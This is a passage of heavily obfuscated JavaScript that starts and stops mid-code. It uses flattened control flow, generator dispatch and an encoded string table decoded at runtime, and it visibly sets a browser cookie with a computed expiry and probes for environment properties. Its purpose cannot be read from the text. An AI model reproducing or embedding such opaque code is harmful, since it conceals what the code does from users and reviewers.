cnEmqtf[XGg0Sf.tCZxL2o[bI712K[L7XerY+0xed]]]===GcHjSDF(bI712K[0x1])){GQeedqr(ZmPeRX.flQpgU=ZmPeRX.Yie6FaZ,Q5Lv5p+=-0x111,L7XerY+=0x212,WxQ4zNR+=-0x171);break}else{GQeedqr(ZmPeRX.flQpgU=ZmPeRX.Yie6FaZ,Q5Lv5p+=-0x80,L7XerY+=0x212,WxQ4zNR+=-0x28b);break}case 0xbc:case-0xcd:case 0xa:GQeedqr(ZmPeRX.flQpgU=ZmPeRX._Qyjhtr,Q5Lv5p+=0x86,L7XerY+=-0x3b,WxQ4zNR+=0x54);break;case WxQ4zNR-0x49:GQeedqr([ZmPeRX.Yie6FaZ.FV7I0V,ZmPeRX.Yie6FaZ.QcfZAd,ZmPeRX.Yie6FaZ.NK_d3xZ]=[-0xa9,0x20,0x59],ZmPeRX.flQpgU=ZmPeRX.jRVuhhE,Q5Lv5p+=-0x9,L7XerY+=0x7,WxQ4zNR+=0x180);break;case-0xeb:case L7XerY- -0xda:GQeedqr(ZmPeRX.flQpgU=ZmPeRX.Yie6FaZ,Q5Lv5p+=0x34,L7XerY+=0x191,WxQ4zNR+=-0x284);break;case 0xe0:case-0x93:default:GQeedqr(ZmPeRX.flQpgU=ZmPeRX.Yie6FaZ,Q5Lv5p+=-0x89,L7XerY+=0x1d7,WxQ4zNR+=-0x10b);break}},XGg0Sf.BuzrxRR=void 0x0,L7XerY.cDu0Ei9=L7XerY.XGg0Sf,tMAria+=-0x89);break;case L7XerY.YjzxfN.VkCcS7k+0x29:GQeedqr(L7XerY.cDu0Ei9=L7XerY.YjzxfN,tMAria+=-0x31,Q5Lv5p+=0x141);break;case-0x92:case 0x47:L7XerY.VYqGtRp.rnICaDC=(tMAria+-0x42,jHTEDB)(tMAria+0xb0,tMAria+-0x2f,-(tMAria+0x1f)).next().value;if(X3D2IU){GQeedqr(L7XerY.cDu0Ei9=L7XerY.VYqGtRp,tMAria+=-0x17,Q5Lv5p+=0x10a);break}else{GQeedqr(L7XerY.cDu0Ei9=L7XerY.VYqGtRp,tMAria+=-0xb3,Q5Lv5p+=0x10a);break}case L7XerY.YjzxfN.VkCcS7k+0x8a:return Vj9zJH;case Q5Lv5p!=0x73&&Q5Lv5p-0xbe:case 0xd6:case 0x5:return Vj9zJH;case 0xbf:case tMAria- -0xed:return;case L7XerY.YjzxfN.VkCcS7k+0xbf:GQeedqr(L7XerY.cDu0Ei9=L7XerY.VYqGtRp,tMAria+=0xd8,Q5Lv5p+=-0x1b5);break}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0x71,-0x25).next().value);if(reHwc5){return tMAria}}}if(!reHwc5){reHwc5=function(...reHwc5){reHwc5[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[reHwc5[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[reHwc5[bI712K[0x1]]]=ZmPeRX(vC0ntC[reHwc5[bI712K[0x1]]])}return cnEmqtf[reHwc5[bI712K[0x1]]]}}if(!ZmPeRX){ZmPeRX=function(ZmPeRX){var reHwc5=\"\\u0043\\u007d\\u003f\\u005a\\u0079\\u0063\\u0023\\u0022\\u0036\\u0047\\u0052\\u0078\\u0032\\u006a\\u0072\\u0033\\u0048\\u003b\\u0069\\u0071\\u007a\\u0059\\u0055\\u0065\\u005f\\u0035\\u0062\\u0041\\u0025\\u0042\\u003a\\u0030\\u003d\\u004b\\u005b\\u0074\\u0075\\u0058\\u0028\\u007e\\u0067\\u0026\\u0051\\u005e\\u006f\\u006c\\u002a\\u0064\\u0076\\u004c\\u0031\\u0037\\u002b\\u0039\\u005d\\u0056\\u0077\\u0066\\u002e\\u0024\\u007c\\u003c\\u0040\\u006b\\u004d\\u004f\\u007b\\u0060\\u0046\\u0057\\u0073\\u003e\\u002c\\u0029\\u0050\\u006d\\u0053\\u002f\\u0038\\u0044\\u0021\\u004a\\u006e\\u0034\\u0070\\u0049\\u0054\\u0045\\u0061\\u0068\\u004e\",tMAria,Oy2u67G,Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv,fHKktC;GQeedqr(tMAria=\"\"+(ZmPeRX||\"\"),Oy2u67G=tMAria.length,Q5Lv5p=[],L7XerY=bI712K[0x1],WxQ4zNR=bI712K[0x1],VFgRLnv=-bI712K[0x3]);for(fHKktC=bI712K[0x1];fHKktC<Oy2u67G;fHKktC++){var GxFRWV=reHwc5.indexOf(tMAria[fHKktC]);if(GxFRWV===-bI712K[0x3])continue;if(VFgRLnv<bI712K[0x1]){VFgRLnv=GxFRWV}else{GQeedqr(VFgRLnv+=GxFRWV*bI712K[0x1c],L7XerY|=VFgRLnv<<WxQ4zNR,WxQ4zNR+=(VFgRLnv&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(Q5Lv5p.push(L7XerY&bI712K[0x17]),L7XerY>>=bI712K[0xa],WxQ4zNR-=bI712K[0xa])}while(WxQ4zNR>bI712K[0x15]);VFgRLnv=-bI712K[0x3]}}if(VFgRLnv>-bI712K[0x3]){Q5Lv5p.push((L7XerY|VFgRLnv<<WxQ4zNR)&bI712K[0x17])}return xjHFqd(Q5Lv5p)}}tGM1eJF(reHwc5);if(reHwc5(bI712K[0x2aa])in qfYhqhV){tMAria()}var[[],Oy2u67G]=rjFu3SV;return OLIG7jl(reHwc5(bI712K[0x2ae]))[reHwc5(bI712K[0x2af])][reHwc5(bI712K[0x2b0])+\"\\u0065\\u0073\"](Oy2u67G[reHwc5(bI712K[0x2b1])])&&OLIG7jl(reHwc5(bI712K[0x2b2])+bI712K[0x48])[reHwc5(bI712K[0x2b3])](reHwc5(bI712K[0x2b4])+reHwc5(bI712K[0x2b5])+reHwc5(bI712K[0x2b6]))!==bI712K[0x102]}});if(VFgRLnv===(0x1,TfUGfoW)(bI712K[0x2b7])+(0x1,TfUGfoW)(bI712K[0x2b8])){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=0x20,tMAria+=0xa,Oy2u67G+=-0x174);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=0x162,reHwc5+=-0x48,tMAria+=0xa,Oy2u67G+=-0x174);break}case-0xd7:return XI8BYp=!0x0,majrMRS;case ZmPeRX-0x43:if(VFgRLnv===(0x1,TfUGfoW)(bI712K[0x2b9])+(0x1,TfUGfoW)(bI712K[0x2ba])){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=0x1b,reHwc5+=0x10d,tMAria+=0x2d,Oy2u67G+=-0x232);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=0x1b,reHwc5+=-0x1bc,tMAria+=0x126,Oy2u67G+=0x11);break}case Q5Lv5p.hobT9u.pHK1b9x+0x6e:GQeedqr(Q5Lv5p.TV5Cnl={},Q5Lv5p.TV5Cnl.bNcoi8=function(...ZmPeRX){return nVAJBE(0xbd,0xd3,-0x3b,-0x9b,{TV5Cnl:Q5Lv5p.TV5Cnl,hobT9u:Q5Lv5p.hobT9u,a6Pfqq8:{}},ZmPeRX).next().value},majrMRS=K4TTsP[WxQ4zNR]||(K4TTsP[WxQ4zNR]=(0x1,Q5Lv5p.TV5Cnl.bNcoi8)()),Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=-0x13d,reHwc5+=-0x2c9,tMAria+=0xf9,Oy2u67G+=0x2a1);break;case-0x55:case-0x6e:case-0xa4:GQeedqr(YyqOr_S[bI712K[0x32]].push((YyqOr_S[-bI712K[0xb6]]|YyqOr_S[bI712K[0x15]]<<YyqOr_S[bI712K[0x9]])&bI712K[0x17]),Q5Lv5p.rEbWe6=Q5Lv5p.b7MDQS,ZmPeRX+=-0xde,reHwc5+=0x2f,tMAria+=0x137,Oy2u67G+=-0x11);break;case 0xc:case 0x65:case 0x97:Q5Lv5p.Md2qF5.jpxe0V9=(0x1,OqLmL3)(0x96,-0x2ae,0xb5,0x7b).next().value;if(SAkkQQ3){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.Md2qF5,ZmPeRX+=-0x14e,reHwc5+=0xde,tMAria+=0x36,Oy2u67G+=0x4f);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.Md2qF5,ZmPeRX+=-0x14e,reHwc5+=0x115,tMAria+=-0x175,Oy2u67G+=0x177);break}case 0x9f:case Q5Lv5p.hobT9u.zZr0pVh+-0x27:GQeedqr(YyqOr_S[bI712K[0x32]].push((YyqOr_S[-bI712K[ZmPeRX+0x1ea]]|YyqOr_S[bI712K[0x15]]<<YyqOr_S[bI712K[0x9]])&bI712K[reHwc5+0x5d]),Q5Lv5p.rEbWe6=Q5Lv5p.b7MDQS,ZmPeRX+=0xb4,reHwc5+=-0x50);break;case 0x77:case-0x10:case-0xb:GQeedqr(majrMRS=ukJxs5L[WxQ4zNR](),Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=-0x13d,Oy2u67G+=0x5e);break;case-0x2:case Q5Lv5p.hobT9u.pHK1b9x+0x1a6:GQeedqr([...a6Pfqq8.r5MCXHJ]=L7XerY,a6Pfqq8.MTG4kaN=function*ZmPeRX(reHwc5,tMAria,Oy2u67G={XX43yU:{}},Q5Lv5p){while(reHwc5+tMAria!==-0xf2)with(Oy2u67G.j9Nip_M||Oy2u67G)switch(reHwc5+tMAria){case tMAria- -0x1e7:return a6Pfqq8.RAuD2QS=!0x0,j5uhXf4;case-0x1a:case Oy2u67G.XX43yU.mzjPNW+-0xf6:return;case reHwc5- -0x5f:GQeedqr((0x1,GJesqo)(),Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=0x154,tMAria+=-0x13a);break;case tMAria!=-0x178&&tMAria!=-0x12e&&tMAria- -0xc7:GQeedqr([...iSK92m_.sSb8SU]=Q5Lv5p,iSK92m_.sSb8SU[bI712K[0x0]]=bI712K[reHwc5+-0xc3],iSK92m_.sSb8SU[-bI712K[reHwc5+-0x83]]=new(OLIG7jl((0x1,hobT9u.TfUGfoW)(bI712K[0x2bc]))),iSK92m_.sSb8SU[-bI712K[reHwc5+-0x83]].setTime(iSK92m_.sSb8SU[-bI712K[0x44]].getTime()+iSK92m_.sSb8SU[bI712K[0x7]]*bI712K[0x269]*bI712K[reHwc5+-0xb4]*bI712K[0x13]*bI712K[reHwc5+0x1f6]),iSK92m_.sSb8SU[-bI712K[0x57]]=(0x1,hobT9u.TfUGfoW)(bI712K[0x2be])+\"\\u0073\\u003d\"+iSK92m_.sSb8SU[-bI712K[0x44]].toUTCString(),OLIG7jl((0x1,hobT9u.TfUGfoW)(bI712K[reHwc5+0x1f8])).cookie=iSK92m_.sSb8SU[bI712K[0x1]]+bI712K[reHwc5+0x1a5]+iSK92m_.sSb8SU[bI712K[0x3]]+bI712K[0x2c0]+iSK92m_.sSb8SU[-bI712K[reHwc5+-0x70]]+((0x1,hobT9u.TfUGfoW)(bI712K[0x2c1])+bI712K[0x2c2]),Oy2u67G.j9Nip_M=Oy2u67G.iSK92m_,tMAria+=-0x14f);break;case reHwc5- -0xb3:GQeedqr(Vm792tb.aU6qNcv=function(...reHwc5){return ZmPeRX(0xc7,0x21,{Vm792tb:Oy2u67G.Vm792tb,lgVWPf:Oy2u67G.lgVWPf,XX43yU:Oy2u67G.XX43yU,iSK92m_:{}},reHwc5).next().value},tGM1eJF(Vm792tb.aU6qNcv,bI712K[0x4]),Oy2u67G.j9Nip_M=Oy2u67G.Vm792tb,reHwc5+=0xfe,tMAria+=-0x22b);break;case 0x7a:case reHwc5-0x37:GQeedqr(Oy2u67G.XX43yU.mzjPNW=0x48,Oy2u67G.j9Nip_M=Oy2u67G.xAcLFtv,reHwc5+=-0xcc,tMAria+=0xea);break;case-0x40:case 0xc:default:GQeedqr(Oy2u67G.lgVWPf={},Oy2u67G.lgVWPf.GJesqo=function(...reHwc5){return ZmPeRX(-0x37,0xb3,{lgVWPf:Oy2u67G.lgVWPf,XX43yU:Oy2u67G.XX43yU,Vm792tb:{}},reHwc5).next().value});if((0x1,hobT9u.TfUGfoW)(bI712K[reHwc5+0x31c])in qfYhqhV){GQeedqr(Oy2u67G.j9Nip_M=Oy2u67G.lgVWPf,tMAria+=0x3e);break}else{GQeedqr(Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=0x154,tMAria+=-0xfc);break}case tMAria- -0xf3:GQeedqr(sum_Pa6(j5uhXf4,a6Pfqq8.r5MCXHJ[bI712K[reHwc5+-0xf1]]),Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=0xf4,tMAria+=-0x9d);break;case-0xf:case reHwc5- -0x48:case 0x21:GQeedqr(Oy2u67G.XX43yU.mzjPNW=0x45,a6Pfqq8.r5MCXHJ[bI712K[0x0]]=bI712K[0x1],XX43yU.j5uhXf4=function(...ZmPeRX){rjFu3SV=ZmPeRX;return hobT9u.ukJxs5L[WxQ4zNR].apply(this)},a6Pfqq8.r5MCXHJ[bI712K[reHwc5+-0x8f]]=GxFRWV[WxQ4zNR]);if(a6Pfqq8.r5MCXHJ[bI712K[0x2]]){GQeedqr(Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=-0xf2,tMAria+=-0x27);break}else{GQeedqr(Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=0x156,tMAria+=-0x1c0);break}case-0x9:GQeedqr(sum_Pa6(Oy2u67G.XX43yU.j5uhXf4,a6Pfqq8.r5MCXHJ[bI712K[reHwc5+0xb2]]),Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=0x297,tMAria+=-0x21f);break;case tMAria!=-0x178&&tMAria!=0x21&&tMAria- -0xc7:return;case-0x58:case tMAria!=0xa7&&tMAria!=-0xa&&tMAria!=0x51&&tMAria-0xb0:GQeedqr(Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=0x145,tMAria+=-0x19a);break;case reHwc5-0xa:GQeedqr(Oy2u67G.j9Nip_M=Oy2u67G.Vm792tb,reHwc5+=0x177,tMAria+=-0x16e);break;case 0xd:case-0x5f:case 0xe4:GQeedqr(Oy2u67G.j9Nip_M=Oy2u67G.XX43yU,reHwc5+=0x145,tMAria+=-0x88);break}},a6Pfqq8.RAuD2QS=void 0x0,a6Pfqq8.rcAaqwM=(0x1,a6Pfqq8.MTG4kaN)(0x91,0x48).next().value);if(a6Pfqq8.RAuD2QS){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.a6Pfqq8,reHwc5+=-0x24a,tMAria+=0x10f);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.a6Pfqq8,reHwc5+=-0x100,tMAria+=0x10f,Oy2u67G+=0xf);break}case ZmPeRX- -0x12e:QNM4AB[bI712K[0x30]]=-bI712K[0x3];for(QNM4AB[bI712K[0xa]]=bI712K[0x1];QNM4AB[bI712K[0xa]]<QNM4AB[bI712K[0x34]];QNM4AB[bI712K[0xa]]++){QNM4AB[bI712K[0x2c6]]=QNM4AB[bI712K[0x2]].indexOf(QNM4AB[bI712K[0x7]][QNM4AB[bI712K[0xa]]]);if(QNM4AB[bI712K[0x2c6]]===-bI712K[0x3])continue;if(QNM4AB[bI712K[0x30]]<bI712K[0x1]){QNM4AB[bI712K[0x30]]=QNM4AB[bI712K[0x2c6]]}else{GQeedqr(QNM4AB[bI712K[0x30]]+=QNM4AB[bI712K[0x2c6]]*bI712K[0x1c],QNM4AB[bI712K[0x33]]|=QNM4AB[bI712K[0x30]]<<QNM4AB[bI712K[0x49]],QNM4AB[bI712K[0x49]]+=(QNM4AB[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(QNM4AB[bI712K[0x32]].push(QNM4AB[bI712K[0x33]]&bI712K[0x17]),QNM4AB[bI712K[0x33]]>>=bI712K[0xa],QNM4AB[bI712K[0x49]]-=bI712K[0xa])}while(QNM4AB[bI712K[0x49]]>bI712K[0x15]);QNM4AB[bI712K[0x30]]=-bI712K[0x3]}}if(QNM4AB[bI712K[0x30]]>-bI712K[0x3]){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.YpVwox,reHwc5+=-0x90,tMAria+=0x5f);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.YpVwox,reHwc5+=0xe3,tMAria+=-0xca);break}case Oy2u67G-0x139:GQeedqr([...tSmGew.CHSPsZ]=L7XerY,tSmGew.UR8V9i=function*ZmPeRX(reHwc5,tMAria,Oy2u67G,Q5Lv5p,L7XerY={FnANWA:{}}){while(reHwc5+tMAria+Oy2u67G+Q5Lv5p!==-0x52)with(L7XerY.y0GzpNM||L7XerY)switch(reHwc5+tMAria+Oy2u67G+Q5Lv5p){case 0x54:case 0xcb:case tMAria- -0x1c1:GQeedqr(L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=-0x2fc,tMAria+=0x171,Q5Lv5p+=0x72);break;case tMAria-0x75:return tSmGew.V2Whlr3=!0x0,cnEmqtf[tSmGew.CHSPsZ[bI712K[Oy2u67G+-0xb7]]]=(0x1,hobT9u.lkJb9Od)(vC0ntC[tSmGew.CHSPsZ[bI712K[0x1]]]);case reHwc5-0x91:case-0x1:GQeedqr([L7XerY.FnANWA.YPJvC3,L7XerY.FnANWA.VOt_Jo]=[-0x30,-0xa],tSmGew.CHSPsZ[bI712K[tMAria+-0x19]]=bI712K[reHwc5+0x41]);if(typeof cnEmqtf[tSmGew.CHSPsZ[bI712K[tMAria+-0x18]]]===GcHjSDF(bI712K[tMAria+-0x18])){GQeedqr(L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=-0xb7,tMAria+=0x7b,Oy2u67G+=0x199,Q5Lv5p+=-0x6f);break}else{GQeedqr(L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=0x21,tMAria+=0xbb,Oy2u67G+=0xd,Q5Lv5p+=-0x6f);break}case L7XerY.FnANWA.YPJvC3+-0x9:GQeedqr([L7XerY.FnANWA.YPJvC3,L7XerY.FnANWA.VOt_Jo]=[0xd2,0x82],L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=-0x15e,tMAria+=0x4,Oy2u67G+=0x1b2);break;default:case 0x91:tSmGew.CHSPsZ[bI712K[Oy2u67G+0x97]]=bI712K[reHwc5+0x1d];if(typeof cnEmqtf[tSmGew.CHSPsZ[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=-0xdb,tMAria+=-0x61,Oy2u67G+=0x14f,Q5Lv5p+=-0x85);break}else{GQeedqr(L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=-0x3,tMAria+=-0x21,Oy2u67G+=-0x3d,Q5Lv5p+=-0x85);break}case L7XerY.FnANWA.YPJvC3+-0x4d:GQeedqr(L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=-0x45a,tMAria+=0x175,Oy2u67G+=0x3dc,Q5Lv5p+=-0x5b);break;case 0x59:case L7XerY.FnANWA.VOt_Jo+0xce:case-0xa9:GQeedqr([L7XerY.FnANWA.YPJvC3,L7XerY.FnANWA.VOt_Jo]=[0x10,0xd1],L7XerY.y0GzpNM=L7XerY.FnANWA,reHwc5+=-0x45a,tMAria+=0x34,Oy2u67G+=0x3dc,Q5Lv5p+=-0x5b);break;case tMAria-0x129:return tSmGew.V2Whlr3=!0x0,cnEmqtf[tSmGew.CHSPsZ[bI712K[0x1]]]}},tSmGew.V2Whlr3=void 0x0,tSmGew.HV1Ezz=(0x1,tSmGew.UR8V9i)(-(reHwc5+0xd4),0x19,-0xe1,0x37).next().value);if(tSmGew.V2Whlr3){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.tSmGew,ZmPeRX+=0x90,tMAria+=-0x40,Oy2u67G+=-0x24);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.tSmGew,ZmPeRX+=-0x40,reHwc5+=0x257,tMAria+=-0x40,Oy2u67G+=-0x24);break}case 0x7a:case Q5Lv5p.hobT9u.zZr0pVh+0x95:return xjHFqd(QNM4AB[bI712K[0x32]]);case 0x68:case Oy2u67G-0x183:YyqOr_S[bI712K[tMAria+-0xa1]]=-bI712K[tMAria+-0xb3];for(YyqOr_S[-bI712K[0xb9]]=bI712K[tMAria+-0xb5];YyqOr_S[-bI712K[0xb9]]<YyqOr_S[bI712K[reHwc5+0x4a]];YyqOr_S[-bI712K[ZmPeRX+0x2ac]]++){YyqOr_S[bI712K[0x2f]]=YyqOr_S[bI712K[tMAria+-0xb3]].indexOf(YyqOr_S[-bI712K[0x60]][YyqOr_S[-bI712K[0xb9]]]);if(YyqOr_S[bI712K[0x2f]]===-bI712K[0x3])continue;if(YyqOr_S[bI712K[0x15]]<bI712K[tMAria+-0xb5]){YyqOr_S[bI712K[0x15]]=YyqOr_S[bI712K[0x2f]]}else{GQeedqr(YyqOr_S[bI712K[0x15]]+=YyqOr_S[bI712K[0x2f]]*bI712K[0x1c],YyqOr_S[-bI712K[0xb6]]|=YyqOr_S[bI712K[tMAria+-0xa1]]<<YyqOr_S[bI712K[tMAria+-0xad]],YyqOr_S[bI712K[0x9]]+=(YyqOr_S[bI712K[reHwc5+0x5b]]&bI712K[0x31])>bI712K[tMAria+-0x9b]?bI712K[0x18]:bI712K[tMAria+-0x9d]);do{GQeedqr(YyqOr_S[bI712K[0x32]].push(YyqOr_S[-bI712K[reHwc5+0xfc]]&bI712K[ZmPeRX+0x20a]),YyqOr_S[-bI712K[reHwc5+0xfc]]>>=bI712K[0xa],YyqOr_S[bI712K[ZmPeRX+0x1fc]]-=bI712K[0xa])}while(YyqOr_S[bI712K[0x9]]>bI712K[0x15]);YyqOr_S[bI712K[0x15]]=-bI712K[0x3]}}if(YyqOr_S[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.b7MDQS,ZmPeRX+=0xbf,tMAria+=-0x39);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.b7MDQS,ZmPeRX+=0x173,reHwc5+=-0x50,tMAria+=-0x39);break}case 0x4e:case-0x24:case-0xcc:return HV1Ezz;case 0xd8:return;case-0x9c:case 0x6a:case-0x69:return XI8BYp=!0x0,{[(0x1,TfUGfoW)(bI712K[0x2cb])]:majrMRS};case Q5Lv5p.hobT9u.pHK1b9x+0x10d:return jpxe0V9;case ZmPeRX- -0x57:GQeedqr(QNM4AB[bI712K[0x7]]=\"\"+(QNM4AB[bI712K[0x1]]||\"\"),QNM4AB[bI712K[0x34]]=QNM4AB[bI712K[0x7]].length,QNM4AB[bI712K[0x32]]=[],QNM4AB[bI712K[0x33]]=bI712K[0x1],QNM4AB[bI712K[0x49]]=bI712K[0x1],Q5Lv5p.rEbWe6=Q5Lv5p.YpVwox,ZmPeRX+=-0x86,reHwc5+=0xdb,tMAria+=-0x4);break;case Q5Lv5p.hobT9u.zZr0pVh+0x38:GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.YpVwox,ZmPeRX+=-0x1c3,reHwc5+=0x54,tMAria+=-0xb,Oy2u67G+=0x1be);break;case Q5Lv5p.hobT9u.pHK1b9x+0x2:if(fHKktC===(0x1,TfUGfoW)(bI712K[0x2c3])+(0x1,TfUGfoW)(bI712K[0x2c4])){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,reHwc5+=0x15d,tMAria+=-0xd7,Oy2u67G+=-0x66);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=0x141,reHwc5+=0x12,tMAria+=-0x109,Oy2u67G+=-0x37);break}case Q5Lv5p.hobT9u.zZr0pVh+0x9:return;case tMAria-0x155:case-0x6f:return rcAaqwM;case-0x84:case Oy2u67G-0x15c:GQeedqr(Q5Lv5p.keE5Wym={},Q5Lv5p.keE5Wym.n6hi50u=function(...ZmPeRX){return nVAJBE(-0x47,-0xb0,-0x7f,0xb7,{keE5Wym:Q5Lv5p.keE5Wym,hobT9u:Q5Lv5p.hobT9u,O3Ol_S:{}},ZmPeRX).next().value});if((0x1,TfUGfoW)(bI712K[0x2c5])in qfYhqhV){GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.keE5Wym,ZmPeRX+=0xeb,tMAria+=0x207,Oy2u67G+=-0x155);break}else{GQeedqr(Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=0x39,reHwc5+=0xc4,tMAria+=-0x19,Oy2u67G+=-0x83);break}case Oy2u67G- -0x9e:return;case 0x67:case-0x6:case ZmPeRX- -0x20d:GQeedqr([...Md2qF5.k3f_Phc]=L7XerY,Md2qF5.OqLmL3=function*ZmPeRX(reHwc5,tMAria,Oy2u67G,Q5Lv5p,L7XerY={XMBOQL:{}}){while(reHwc5+tMAria+Oy2u67G+Q5Lv5p!==0x5e)with(L7XerY.sLZgcR5||L7XerY)switch(reHwc5+tMAria+Oy2u67G+Q5Lv5p){case L7XerY.XMBOQL.jdViSup+0x9e:return Md2qF5.SAkkQQ3=!0x0,cnEmqtf[Md2qF5.k3f_Phc[bI712K[0x1]]]=(0x1,Phn0A_J.Y7RxsNj)(vC0ntC[Md2qF5.k3f_Phc[bI712K[0x1]]]);case L7XerY.XMBOQL.jdViSup+0x82:default:GQeedqr([L7XerY.XMBOQL.js3yqg,L7XerY.XMBOQL.jdViSup,L7XerY.XMBOQL.CjV9NB]=[0x68,-0x95,0x9e],L7XerY.sLZgcR5=L7XerY.ioBuEN,reHwc5+=-0xe7,tMAria+=0x162,Oy2u67G+=-0xbd,Q5Lv5p+=0x26);break;case Q5Lv5p- -0x15:GQeedqr(L7XerY.sLZgcR5=L7XerY.hI9NFN6,reHwc5+=0x21,tMAria+=0x77,Oy2u67G+=-0x32,Q5Lv5p+=0x53);break;case reHwc5-0x52:return Md2qF5.SAkkQQ3=!0x0,cnEmqtf[Md2qF5.k3f_Phc[bI712K[Oy2u67G+0xc]]];case reHwc5- -0x31:GQeedqr(L7XerY.sLZgcR5=L7XerY.XMBOQL,reHwc5+=0x18e,tMAria+=0xe6,Oy2u67G+=-0x13b,Q5Lv5p+=-0x10);break;case L7XerY.XMBOQL.jdViSup+-0x15:case 0x64:GQeedqr(L7XerY.sLZgcR5=L7XerY.XMBOQL,reHwc5+=0xaf,tMAria+=0x27,Oy2u67G+=-0x25,Q5Lv5p+=0x2);break;case-0x20:case reHwc5-0x17e:GQeedqr([L7XerY.XMBOQL.js3yqg,L7XerY.XMBOQL.jdViSup,L7XerY.XMBOQL.CjV9NB]=[-0x46,-0x8,-0x54],Md2qF5.k3f_Phc[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[Md2qF5.k3f_Phc[bI712K[tMAria+0x2af]]]===GcHjSDF(bI712K[0x1])){GQeedqr(L7XerY.sLZgcR5=L7XerY.XMBOQL,reHwc5+=0x34,tMAria+=0x34d,Oy2u67G+=-0x108,Q5Lv5p+=-0xfb);break}else{GQeedqr(L7XerY.sLZgcR5=L7XerY.XMBOQL,reHwc5+=0x34,tMAria+=0x34d,Oy2u67G+=-0xc0,Q5Lv5p+=-0x161);break}case 0x2d:GQeedqr(L7XerY.sLZgcR5=L7XerY.XMBOQL,reHwc5+=-0xd0,tMAria+=0xe6,Oy2u67G+=0x63,Q5Lv5p+=-0x10);break;case-0xcd:GQeedqr(L7XerY.sLZgcR5=L7XerY.kNkEPT,reHwc5+=0x137,tMAria+=-0x366,Oy2u67G+=0xe9,Q5Lv5p+=0x12b);break;case reHwc5-0x2a:case-0xee:case 0xab:GQeedqr(L7XerY.sLZgcR5=L7XerY.XMBOQL,reHwc5+=0x142,tMAria+=-0x19,Oy2u67G+=0x4c,Q5Lv5p+=-0x3d);break}},Md2qF5.SAkkQQ3=void 0x0,Q5Lv5p.rEbWe6=Q5Lv5p.Md2qF5,ZmPeRX+=0x18c,reHwc5+=-0x1bb,tMAria+=0x3e,Oy2u67G+=-0xf6);break;case ZmPeRX- -0x68:case 0x54:case-0xc1:GQeedqr((0x1,n6hi50u)(),Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=-0xb2,reHwc5+=0xc4,tMAria+=-0x220,Oy2u67G+=0xd2);break;case Q5Lv5p.hobT9u.pHK1b9x+0x90:case 0xb7:case 0xc3:GQeedqr([Q5Lv5p.hobT9u.pHK1b9x,Q5Lv5p.hobT9u.zZr0pVh]=[-0xf4,-0xda],Q5Lv5p.rEbWe6=Q5Lv5p.YpVwox,ZmPeRX+=-0x77,reHwc5+=-0x70,tMAria+=0x42,Oy2u67G+=0x162);break;default:GQeedqr([Q5Lv5p.hobT9u.pHK1b9x,Q5Lv5p.hobT9u.zZr0pVh]=[-0xec,-0x34],hobT9u.TfUGfoW=function(...ZmPeRX){return nVAJBE(-0x80,-0x96,-0x23,0x41,{hobT9u:Q5Lv5p.hobT9u,tSmGew:{}},ZmPeRX).next().value},hobT9u.lkJb9Od=function(...ZmPeRX){return nVAJBE(0x1ae,-0xf6,-0xc7,-0x99,{hobT9u:Q5Lv5p.hobT9u,b7MDQS:{}},ZmPeRX).next().value},tGM1eJF(hobT9u.TfUGfoW),tGM1eJF(hobT9u.lkJb9Od),Q5Lv5p.rEbWe6=Q5Lv5p.hobT9u,ZmPeRX+=-0x1ef,reHwc5+=0xd,tMAria+=-0x83,Oy2u67G+=0x262);break}}}GQeedqr(XI8BYp=void 0x0,ZmPeRX=nVAJBE(0x12f,-0x38,0x20,-0x65).next().value);if(XI8BYp){return ZmPeRX}}function 